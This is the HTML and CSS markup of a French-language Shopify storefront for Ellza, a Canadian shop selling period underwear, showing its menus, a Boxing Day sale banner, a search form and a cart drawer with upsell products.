    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
